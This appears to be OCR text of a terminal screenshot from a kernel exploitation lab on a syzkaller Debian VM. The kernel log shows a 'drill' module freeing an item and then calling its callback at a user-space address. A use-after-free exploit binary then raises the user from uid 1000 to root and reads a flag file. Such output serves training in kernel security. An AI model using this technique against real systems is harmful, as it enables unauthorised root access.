 Activities
Terminal
May 16 17:41
xubiang@ubuntu: ~/Desktop/NADP3/EXP5
4+0 records out
4 bytes (4 B) copied, 0.00109303 s, 3.7 kB/s
[   44.166257] audit: type=1400 audit(1652693091.246:8): avc:  denied  { sysl1
[ ok ] Starting enhanced syslogd: rsyslogd.
Starting mcstransd:
[ ok ] Starting periodic command scheduler: cron.
[ ok ] Starting OpenBSD Secure Shell server: sshd.
[ ok ] Starting file context maintaining daemon: restorecond.
Debian GNU/Linux 7 syzkaller ttyS0
syzkaller login: [  945.742375] audit: type=1400 audit(1652693992.821:9): avc1
[  945.912414] audit: type=1400 audit(1652693992.992:10): avc:  denied  { map1
[  945.954763] audit: type=1400 audit(1652693993.035:11): avc:  denied  { map1
[  990.499537] audit: type=1400 audit(1652694037.580:12): avc:  denied  { map1
[  990.530207] drill: kmalloc'ed item at ffff8880189b4528 (size 3300)
[  990.530490] drill: exec callback ffffffffc00000de for item ffff8880189b4528
[  990.530649] normal drill_callback ffffffffc00000de!
[  990.530785] drill: free item at ffff8880189b4528
[  990.532437] drill: set item ptr to NULL
[ 1016.542303] drill: kmalloc'ed item at ffff8880189b4528 (size 3300)
[ 1016.542518] drill: exec callback ffffffffc00000de for item ffff8880189b4528
[ 1016.542709] normal drill_callback ffffffffc00000de!
[ 1016.542801] drill: free item at ffff8880189b4528
[ 1016.547755] drill: exec callback 40098c for item ffff8880189b4528
drill@syzkaller: ~
drill@syzkaller:~$ ./drill_exploit_uaf
begin as: uid=1000, euid=1000
[+] payload:
        start at 0x7fd19cf91000
        callback 40098c
setxattr returned -1
[+] finish as: uid=0, euid=0, start sh...
# id
uid=0(root) gid=0(root) groups=0(root) context=syst
em_u:system_r:kernel_t:SystemLow
# cat /root/flag
fc010d4689fdea22d605f629cdb1c1d4e95d9263#